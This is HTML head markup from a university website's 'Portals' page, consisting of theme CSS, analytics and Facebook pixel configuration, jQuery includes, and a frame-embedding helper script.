20px}.elementor-22508 .elementor-element.elementor-element-2f7c29e{padding:0 0 0 0;--icon-size:23vw;--grid-column-gap:23em}.elementor-22508 .elementor-element.elementor-element-c3b2cee{padding:50px 20px 50px 20px}.elementor-22508 .elementor-element.elementor-element-79c8ebe{padding:0 0 0 0;--icon-size:23vw;--grid-column-gap:23em}.elementor-22508 .elementor-element.elementor-element-8f97c5d{padding:50px 20px 50px 20px}.elementor-22508 .elementor-element.elementor-element-179dec9{padding:50px 20px 50px 20px}.elementor-22508 .elementor-element.elementor-element-7c46d27{padding:10px 10px 0 10px}.elementor-22508 .elementor-element.elementor-element-28d9363>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-22508 .elementor-element.elementor-element-3c6972d{text-align:center}.elementor-22508 .elementor-element.elementor-element-3c6972d img{width:100%;max-width:36vw;height:0%}.elementor-22508 .elementor-element.elementor-element-ed3f4a2>.elementor-shape-top svg{width:calc(108% + 1.3px);height:39px}.elementor-22508 .elementor-element.elementor-element-ed3f4a2{padding:0 10px 0 10px}.elementor-22508 .elementor-element.elementor-element-e1df9d9>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-22508 .elementor-element.elementor-element-2d9a1f0{--grid-template-columns:repeat(1, auto);padding:0 0 0 0;--icon-size:20px;--grid-column-gap:10px}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-social-icon{--icon-padding:0.2em}.elementor-22508 .elementor-element.elementor-element-9cf8e61>.elementor-shape-top svg{width:calc(108% + 1.3px);height:39px}.elementor-22508 .elementor-element.elementor-element-9cf8e61{padding:0 10px 0 10px}.elementor-22508 .elementor-element.elementor-element-e9a0c47>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-22508 .elementor-element.elementor-element-fa2e307{--grid-template-columns:repeat(1, auto);padding:0 0 0 0;--icon-size:24px;--grid-column-gap:16px}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-social-icon{--icon-padding:0.2em}.elementor-22508 .elementor-element.elementor-element-fbe76ce>.elementor-shape-top svg{width:calc(108% + 1.3px);height:39px}.elementor-22508 .elementor-element.elementor-element-fbe76ce{padding:0 10px 0 10px}.elementor-22508 .elementor-element.elementor-element-2d5757f{width:50%}.elementor-22508 .elementor-element.elementor-element-76ffb9f{width:50%}.elementor-22508 .elementor-element.elementor-element-561e6b5>.elementor-shape-top svg{width:calc(108% + 1.3px);height:72px}.elementor-22508 .elementor-element.elementor-element-561e6b5{padding:0 10px 0 10px}.elementor-22508 .elementor-element.elementor-element-be0cbb0>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}}@media(min-width:768px){.elementor-22508 .elementor-element.elementor-element-0e390eb{width:40%}.elementor-22508 .elementor-element.elementor-element-b8e1e49{width:60%}.elementor-22508 .elementor-element.elementor-element-25a6200{width:40%}.elementor-22508 .elementor-element.elementor-element-1d5c0b4{width:60%}.elementor-22508 .elementor-element.elementor-element-bab18b7{width:16.25%}.elementor-22508 .elementor-element.elementor-element-1f2c395{width:16.25%}.elementor-22508 .elementor-element.elementor-element-834ffa2{width:16.25%}.elementor-22508 .elementor-element.elementor-element-a02ba71{width:16.25%}.elementor-22508 .elementor-element.elementor-element-83adc9c{width:34.998%}.elementor-22508 .elementor-element.elementor-element-79634c6{width:40%}.elementor-22508 .elementor-element.elementor-element-84e7b74{width:60%}.elementor-22508 .elementor-element.elementor-element-065b664{width:40%}.elementor-22508 .elementor-element.elementor-element-10006d1{width:60%}}@media(max-width:1024px) and (min-width:768px){.elementor-22508 .elementor-element.elementor-element-e2ae950{width:20%}.elementor-22508 .elementor-element.elementor-element-ee44579{width:20%}.elementor-22508 .elementor-element.elementor-element-3635d8b{width:20%}.elementor-22508 .elementor-element.elementor-element-c7b0815{width:40%}}#footerlink:hover{color:green}#footerlink:hover{color:green}#footerlink:hover{color:green}#logoo{max-width:100%;height:auto;width:auto;object-fit:contain}@media screen and (max-width:480px){.logo{width:100px;height:auto}}#logocont{display:flex;align-items:center;justify-content:center;overflow:hidden}</style> 
<style id='mdp-readabler-inline-css' type='text/css' media="all">:root{--readabler-reading-mask:rgba(0, 0, 0, 0.7)}.mdp-readabler-tts{--readabler-tts-bg:transparent;--readabler-tts-color:transparent}#mdp-readabler-popup-box{--readabler-overlay:rgba(2, 83, 238, 1);--readabler-bg:rgba(255, 255, 255, 1);--readabler-bg-dark:rgba(22, 25, 27, 1);--readabler-text:rgba(51, 51, 51, 1);--readabler-text-dark:rgba(222, 239, 253, 1);--readabler-color:rgba(33, 150, 243, 1);--readabler-color-dark:rgba(33, 150, 243, 1);--readabler-color-transparent:rgba(33,150,243,0.2);--readabler-color-transparent-dark:rgba(33,150,243,0.2);--readabler-border-radius:20px;--readabler-animate:600ms}.mdp-readabler-trigger-button-box{--readabler-btn-margin:4px;--readabler-btn-padding:11px;--readabler-btn-radius:50px;--readabler-btn-color:rgba(255, 255, 255, 1);--readabler-btn-color-hover:rgba(33, 150, 243, 1);--readabler-btn-bg:rgba(3, 85, 179, 1);--readabler-btn-bg-hover:rgba(255, 255, 255, 1);--readabler-btn-size:51px;--readabler-btn-delay:0s}#mdp-readabler-voice-navigation{--readabler-bg:rgba(255, 255, 255, 1);--readabler-bg-dark:rgba(22, 25, 27, 1);--readabler-text:rgba(51, 51, 51, 1);--readabler-text-dark:rgba(222, 239, 253, 1);--readabler-color:rgba(33, 150, 243, 1);--readabler-color-dark:rgba(33, 150, 243, 1);--readabler-color-transparent:rgba(33,150,243,0.2);--readabler-color-transparent-dark:rgba(33,150,243,0.2);--readabler-border-radius:20px;--readabler-animate:600ms}#mdp-readabler-keyboard-box{--readabler-keyboard-light-bg:#ececec;--readabler-keyboard-light-key-bg:#ffffff;--readabler-keyboard-light-key:#111111;--readabler-keyboard-dark-bg:#000000CC;--readabler-keyboard-dark-key-bg:rgba( 0, 0, 0, .5 );--readabler-keyboard-dark-key:#ffffff}</style> 
<script id="jquery-core-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://windsoruniversity.us/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-includes/js/underscore.min.js" id="underscore-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-includes/js/backbone.min.js" id="backbone-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="a3-pvc-backbone-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://windsoruniversity.us/wp-json/pvc/v1","ajax_url":"https://windsoruniversity.us/wp-admin/admin-ajax.php","security":"dbcb2bf6e9","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script defer="defer" src="https://windsoruniversity.us/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://windsoruniversity.us/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://windsoruniversity.us/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://windsoruniversity.us/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["910057566817289"],"eventID":"0f6bdd47-5bd4-4146-a042-77134270c036","params":{"page_title":"Portals","post_type":"page","post_id":23067,"plugin":"PixelYourSite","user_role":"guest","event_url":"windsoruniversity.us/portals/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["910057566817289"],"eventID":"73941886-20d9-4abb-a90e-a8b2e3f4da9d","params":{"page_title":"Portals","post_type":"page","post_id":23067,"plugin":"PixelYourSite","user_role":"guest","event_url":"windsoruniversity.us/portals/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["910057566817289"],"eventID":"a12fd0c3-de5b-41e5-91c7-e09c1c780a35","params":{"page_title":"Portals","post_type":"page","post_id":23067,"plugin":"PixelYourSite","user_role":"guest","event_url":"windsoruniversity.us/portals/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["910057566817289"],"eventID":"c22e1759-9d08-4664-8c35-3cd4f6b62f7f","params":{"page_title":"Portals","post_type":"page","post_id":23067,"plugin":"PixelYourSite","user_role":"guest","event_url":"windsoruniversity.us/portals/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["910057566817289"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://windsoruniversity.us","ajaxUrl":"https://windsoruniversity.us/wp-admin/admin-ajax.php","ajax_event":"86b0e77121","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769907929"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://windsoruniversity.us/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-6XEWT1VF3T" id="google_gtagjs-js" async type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="google_gtagjs-js-after" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["windsoruniversity.us"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6XEWT1VF3T");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<style media="all">.cmplz-hidden{display:none!important}</style>
<script src="https://niutech.github.io/x-frame-bypass/x-frame-bypass.js" type="a93f32540ab9888baa03ee32-module"></script>
<style type="text/css" media="all">h1,h2,h3,h4,h5,h6,.widget .widget-title,.learnpress .lp-single-course .widget-title,.tribe-common--breakpoint-medium.tribe-common .tribe-common-h6--min-medium{font-family:'Roboto',sans-serif;font-weight:300}body p,button,.tutor-lead-info-btn-group a.tutor-button,.tutor-lead-info-btn-group .tutor-course-complete-form-wrap button,.tutor-lead-info-btn-group .tutor-button.tutor-success,.tutor-course-enrolled-review-wrap .write-course-review-link-btn,.tutor-login-form-wrap input[type='submit'],a.tutor-profile-photo-upload-btn,.tutor-course-loop-meta>div span,.tutor-course-filter-wrap,.tutor-loop-rating-wrap,.tutor-loop-course-footer,.tutor-loop-author,.tutor-price-preview-box,.tutor-container,.breadcrumbs,.widget-area,.entry-content ul,.nav-links,select,option,.header-top,.site-footer .edubin-quickinfo,button.tutor-profile-photo-upload-btn,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce div.product form.cart .button,.woocommerce ul.products li.product a,a.button.wc-backward,.woocommerce-cart .wc-proceed-to-checkout,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.edubin-main-btn,.edubin-main-btn a,.single_add_to_cart_button,a.tutor-button,.tutor-button,a.tutor-btn,.tutor-btn,.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn,#rtec .rtec-register-button,#rtec input[type='submit'],.learnpress.course-item-popup #course-item-content-header .form-button.lp-button-back button{font-family:'Roboto',sans-serif;font-weight:300}.main-navigation a{font-family:'Roboto',sans-serif;font-weight:300}.main-navigation ul ul a{font-family:'Roboto',sans-serif;font-weight:300}</style> 
<style type="text/css" media="all">:root{--edubin-primary-color:#fe6b0c;--edubin-secondary-color:#3a5dac;--edubin-tertiary-color:#3a5dac;--edubin-btn-color:#ffffff;--edubin-btn-bg-color:#3a5dac;--edubin-btn-border-color:#3a5dac;--edubin-btn-bg-hover-color:#fe6b0c;--edubin-btn-border-hover-color:#fe6b0c}.main-navigation a{padding-top:50px}.main-navigation a{padding-bottom:50px}.header-right-icon ul li{padding-top:50px}.page.woocommerce-account.woocommerce-page .ld-profile-page .page-inner-wrap>.entry-content>.woocommerce{background:#fff;padding:40px}.site-content{padding:80px 0}@media screen and (max-width:480px){.site-content{padding:70px 0}}body{font-size:16px}body{line-height:30px}.main-navigation ul ul a{width:361px}.header-top .contact-info li.massage .top-marquee{width:407px}@media (min-width:992px) and (max-width:1199.98px){.header-top .contact-info li.massage .top-marquee{width:250px}}body.home.title-tagline-hidden.has-header-image .custom-logo-link img,body.home.title-tagline-hidden.has-header-video .custom-logo-link img,.header-wrapper .header-menu .site-branding img,.site-branding img.custom-logo{max-width:123px}@media (max-width:480px){.header-sections .custom-logo-link img{display:none}.header-sections .mobile-logo-active.edubin-mobile-logo{display:block}.header-sections .edubin-mobile-logo{display:block}.header-sections .edubin-mobile-logo img{max-width:70px}}.main-navigation ul>li ul li:hover>ul{left:100%;right:auto}.page-header{text-align:center}.site-title,.site-title a{color:#fe6b0c}h1,h2,h3,h4,h5,h6{color:#3a5dac}.edubin-entry-footer .cat-links,.edubin-entry-footer .tags-links{color:#3a5dac}.widget .widget-title{color:#3a5dac}button,input[type="button"],input[type="submit"]{border-color:#3a5dac;background:#3a5dac;color:#fff}.learnpress .price-button button:hover,.learnpress .price-button input[type="button"]:hover,.learnpress input[type="submit"]:hover{background-color:#fe6b0c;border-color:#fe6b0c;color:}.learnpress a.checkout-form-login-toggle,.learnpress a.checkout-form-register-toggle{border-color:#3a5dac;background:#3a5dac;color:#fff}.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a,.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a{color:#fff}.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a i,.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a:after,.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a i,.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a:after{color:#fff}button,input[type="button"],input[type="submit"]{color:#fff}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#fe6b0c}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:}.edubin-main-btn a{color:#fff}.edubin-main-btn:hover{border-color:;background-color:#fe6b0c}.edubin-main-btn:hover a{color:}.edubin-main-btn{background-color:#3a5dac}.colors-light .pagination .nav-links .page-numbers.current{background-color:#fe6b0c;color:#fff}.nav-links .page-numbers.dots{background-color:#fe6b0c;border-color:#fe6b0c;color:#fff}.colors-light .pagination .nav-links .page-numbers.current:hover{background:#fe6b0c}.back-to-top{background:#df312c}.back-to-top{color:#fff}.back-to-top>i{color:#fff}.preloader .color-1{background-color:#fe6b0c!important}.preloader .rubix-cube .layer{background-color:#3a5dac}.preloader{background-color:#fff}#preloader_two{background-color:#fff}#preloader_two .preloader_two span{background-color:#fe6b0c}::-webkit-input-placeholder{color:}:-moz-placeholder{color:}::-moz-placeholder{color:}:-ms-input-placeholder{color:}.edubin-social a.edubin-social-icon{background:#fe6b0c;border-color:#fe6b0c}.site-footer .widget .edubin-social a:hover{color:#fe6b0c;background:transparent;border-color:#fe6b0c}.header-right-icon ul li a span{background-color:#fe6b0c;color:#fff}.header-right-icon ul li a{color:#fe6b0c}.lp-pmpro-membership-list .lp-price{color:#3a5dac}.post .entry-meta li{color:#fe6b0c}.post .entry-title a:hover,.post .entry-title a:focus,.post .entry-title a:active{color:#fe6b0c}.navigation .nav-links .nav-title:hover{color:#fe6b0c}ul.entry-meta li i{color:#fe6b0c}#comments .logged-in-as>a:last-child{color:#fe6b0c}.edubin_recent_post .edubin_recent_post_title a:hover{color:#fe6b0c}.widget .widget-title:before{background:#fe6b0c}.edubin_recent_post .edubin_recent_post_title a{color:#3a5dac}table#wp-calendar td#today{background:#3a5dac}.rubix-cube .layer{background-color:#3a5dac}.page-header:before{background-color:}.page-header .page-title{color:}.page-header .header-breadcrumb span{color:}.trail-items li::after{color:}.edubin-search-box{background-color:#3a5dac70}.edubin-search-box .edubin-search-form input{color:#3a5dac;border-color:#3a5dac}.edubin-search-box .edubin-search-form input[type="text"]:focus{border-color:#3a5dac}.edubin-search-box .edubin-search-form button{color:#3a5dac}.error-404 .error-404-heading{color:#3a5dac}.error-404 a{color:#fe6b0c}.error-404 a:hover{color:#fe6b0c}.edubin-course .course__categories a{color:#fff}.edubin-course .course__wishlist a{color:#fff}.edubin-course .course__categories a:hover{color:#fff}.entry-title a{color:#3a5dac}.edubin-entry-footer .cat-tags-links a:hover{border-color:#fe6b0c;background-color:#fe6b0c}.comment-reply-link{color:#3a5dac}.comment-author-link{color:#3a5dac}a.comment-reply-link:hover{color:#fe6b0c}.comments-area .comment-meta b.fn{color:#3a5dac}article.post.sticky{border-color:#fe6b0c}body a{color:#fe6b0c}body a:hover,body a:active{color:#fe6b0c}.widget a{color:#3a5dac}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{border-color:#fe6b0c}.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus{background-color:#fe6b0c}.widget .tagcloud a:hover{color:#fff}.widget .tag-cloud-link{color:#3a5dac}.header-menu .mobile-menu-icon i{color:#3a5dac}.header-menu span.zmm-dropdown-toggle{color:#3a5dac}.main-navigation a{color:}.mobile-menu>ul li a{color:}.mobile-menu>ul li a:hover{color:#fe6b0c}.menu-effect-2 .main-navigation .current-menu-item.menu-item-home>a{color:}.main-navigation .current-menu-item.menu-item-home>a{color:#fe6b0c}.menu-effect-2 .main-navigation .current-menu-item.menu-item-home>a{color:#fe6b0c}.menu-effect-2 .main-navigation ul ul{border-top-color:#3a5dac}.main-navigation li.current-menu-ancestor>a{color:#fe6b0c}.menu-effect-2 .main-navigation li.current-menu-ancestor>a{color:#fe6b0c}.menu-effect-2 .main-navigation li.current-menu-item>a{color:#fe6b0c}.main-navigation li ul .current-menu-item a{color:#fe6b0c}.menu-effect-2 .main-navigation li ul .current-menu-item a{color:#fe6b0c}.menu-effect-2 .main-navigation a:hover{color:#fe6b0c}.menu-effect-2 .main-navigation ul ul a{color:#fff}.menu-effect-2 .main-navigation ul ul a:hover{color:#fff}.main-navigation ul ul{background:#3a5dac}.menu-effect-2 .main-navigation ul ul{background:#3a5dac}.main-navigation li.current-menu-ancestor>a{color:#fe6b0c}.main-navigation ul ul a::before{background:#fe6b0c}.main-navigation ul ul a:hover{color:#fe6b0c}.header-top ul li{color:#fff}.header-top ul li a{color:#fff}.header-top{background-color:#20242b}.header-top ul li a:hover{color:#fff}.header-top ul li a:hover i{color:#fff}.header-top .header-right .login-register ul li a{color:#fff}.site-footer .footer-top{background-color:#20242b}.site-footer .widget ul li a{color:}.site-footer .widget a{color:}.site-footer .widget p{color:}.site-footer .widget .widget-title{color:}.site-footer .edubin-quickinfo{color:}.site-footer .widget ul li{color:}.site-footer .widget_rss .rss-date,.site-footer .widget_rss li cite{color:}.site-footer .widget_calendar th,.site-footer .widget_calendar td{color:}.site-footer .calendar_wrap table#wp-calendar caption{color:}.site-footer .calendar_wrap table#wp-calendar caption{color:}.site-footer tr{border-color:}.site-footer .calendar_wrap table#wp-calendar{border-color:}.site-footer .calendar_wrap table#wp-calendar caption{border-color:}.site-footer thead th{border-color:}.site-footer .widget.widget_nav_menu ul li a:hover{color:#fe6b0c}.site-footer .widget a:hover{color:#fe6b0c}.site-footer .widget ul.menu li:before{color:#fe6b0c}.colors-light .widget .tag-cloud-link{background-color:#fe6b0c}.site-footer button,.site-footer input[type="button"],.site-footer input[type="submit"]{background-color:#fe6b0c}.site-footer .site-info a{color:}.site-footer .site-info p{color:}.site-footer .footer-bottom{background-color:rgba(32,36,43,.73)}.site-footer .site-info a:hover{color:#fe6b0c}.site-footer .footer-cyperight-wrap .widget ul li a:hover{color:#fe6b0c}.site-footer .footer-cyperight-wrap .widget a:hover{color:#fe6b0c}.site-footer .footer-cyperight-wrap .widget ul li a{color:}.site-footer .footer-cyperight-wrap .comment-author-link{color:}.site-footer .footer-cyperight-wrap .widget ul li:before{color:}.site-footer .footer-cyperight-wrap .widget a{color:}.site-footer .footer-cyperight-wrap .widget p{color:}.site-footer .footer-cyperight-wrap .social-navigation a{color:}.site-footer .footer-cyperight-wrap .social-navigation a:hover,.site-footer .footer-cyperight-wrap .social-navigation a:focus{color:#fe6b0c}.site-footer .footer-cyperight-wrap .widget ul li{color:}.site-footer .footer-cyperight-wrap .widget .widget-title{color:}.site-footer .footer-cyperight-wrap .widget_rss .rss-date,.site-footer .footer-cyperight-wrap .widget_rss li cite{color:}.site-footer .footer-cyperight-wrap .widget #wp-calendar caption{color:}.site-footer .footer-cyperight-wrap table#wp-calendar th{color:;border-color:}.site-footer .footer-cyperight-wrap .widget table#wp-calendar th{color:}.site-footer .footer-cyperight-wrap table#wp-calendar td#today{color:;background-color:#fe6b0c}.site-footer .footer-cyperight-wrap .widget table#wp-calendar td{color:;border-color:}.site-footer .footer-cyperight-wra table#wp-calendar td#today{background-color:#fe6b0c}</style> 
<script type="a93f32540ab9888baa03ee32-text/javascript">
jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.closeAccordion .elementor-tab-title').removeClass('elementor-active');
$('.closeAccordion .elementor-tab-content').css('display', 'none'); }, delay);
});
</script>
<style media="all">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style> 
<link rel="icon" href="https://windsoruniversity.us/wp-content/uploads/2021/02/cropped-Windsor-Logoo-1.jpg" sizes="192x192" /> 
<style type="text/css" id="wp-custom-css" media="all">h1,h2,h3,h4,h5,h6{color:#3a5dac;font-weight:500}body{overflow:scroll!important}body p,button,.entry-content ul,select,option{font-family:"Roboto",sans-serif;font-weight:400}a.elementor-item{font-size:15px}a.elementor-sub-item{font-size:14px!important}img.attachment-medium.size-medium{width:149px!important}a.elementor-item.elementor-item-anchor{background-color:#395dac}div#linguise_popup{background-color:#395dac!important}.post-thumbnail{display:none}a.linguise_switcher.linguise_switcher_not_menu.linguise_switcher_popup.linguise_flag_rounded{display:none}body{overflow:hidden;width:100%}body:lang(ar){direction:ltr!important}div#ekit-megamenu-mega-menu:lang(ar){direction:rtl!important}.elementor-column-wrap.elementor-element-populated:lang(ar){direction:ltr}.header-top ul{margin-bottom:-40px}.elementor-column-wrap.elementor-element-populated:lang(ar){direction:ltr}.header-top ul{margin-bottom:-40px}@media only screen and (max-width:2080px)and (min-width:600px){div.letter-section>ul.az-columns>li{width:640px!important}}@media only screen and (max-width:767px){.header-top{display:none}}@media only screen and (max-width:767px){.header-right-icon ul li{padding-top:39px}}.header-menu .mobile-menu-icon i{color:#3a5dac;padding-top:50%}@media only screen and (max-width:400px){div.letter-section>ul.az-columns>li{width:363px;font-size:11px}}@media only screen and (max-width:590px)and (min-width:400px){div.letter-section>ul.az-columns>li{width:351px;font-size:13px}}@media only screen and (max-width:767px){.is-header-sticky{padding-top:20px}}#wpdcom .wpd-form .wpd-avatar img,#wpdcom .wpd-form .wpd-avatar img.avatar{display:none}#wpdcom .wpd-avatar img{display:none}@media only screen and (max-width:767px){.elementskit-navbar-nav-default.elementskit_fill_arrow .elementskit-submenu-indicator::before{margin:-5px;line-height:17px}}@media only screen and (max-width:767px){.mdp-readabler-trigger-button-box button{display:none}}.mailpoet_recaptcha_container div{min-width:100%}#cf7-styles .wpcf7 .wpcf7-form input.wpcf7-text,.wpcf7 .wpcf7-form input.wpcf7-text{color:#000!important}#firstnamef{margin-right:10px}#emailverfication{overflow:hidden}#emailverfication .wpcf7-form-control-wrap{float:left;width:75%}#emailverfication .evcf7-verify-btn{float:right;width:25%;padding:0;margin:0}.evcf7-verify-btn input{float:right}#subsubform input{background-color:#fe6b0c;color:#fff}button,input[type="button"],input[type="submit"]{border-color:#3a5dac;background:#edf2f4}#toc-column{position:-webkit-sticky;position:sticky;top:0;max-height:100vh;overflow-y:auto}.elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf9a8af{background-color:#3a5ead}.ff-el-form-check-label{font-family:'Georgia',sans-serif;font-size:18px;font-weight:400;color:#000}header{max-width:100%!important;overflow-x:hidden!important}body{overflow-x:hidden!important}html,body{margin:0!important;padding:0!important;box-sizing:border-box!important}body .container{width:100%}.elementor-top-section ul.elementor-icon-list-items li{list-style:none}body{margin:0!important;padding:0!important;box-sizing:border-box!important;overflow-x:hidden!important}.elementor-34546 .elementor-element.elementor-element-2bf9acd{display:none}.elementor-34546 .elementor-element.elementor-element-6689f94{display:none}</style> 
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template-default page page-id-23067 page-parent wp-custom-logo wp-embed-responsive wp-theme-edubin wp-child-theme-edubin-child has-header-image page-two-column title-tagline-hidden colors-light elementor-default elementor-kit-1 elementor-page elementor-page-23067"> <a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support"> 
